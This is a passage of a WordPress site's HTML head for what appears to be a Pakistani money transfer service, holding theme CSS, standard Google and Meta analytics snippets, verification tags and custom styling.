.wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768895074" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Navicoads786"}});
		</script>
		<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

